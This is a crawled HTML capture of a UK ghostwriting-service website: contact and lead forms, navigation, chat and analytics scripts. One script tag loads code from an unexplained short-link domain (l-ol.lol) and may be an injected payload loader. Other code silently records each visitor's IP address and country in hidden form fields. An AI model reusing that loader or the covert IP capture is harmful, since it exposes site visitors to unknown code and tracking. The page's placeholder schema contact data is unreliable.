                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/aureola600888494?pid=1970519">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/aureola600888494?pid=1970519" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/aureola600888494?pid=1970519" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css
body_size: 15309
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
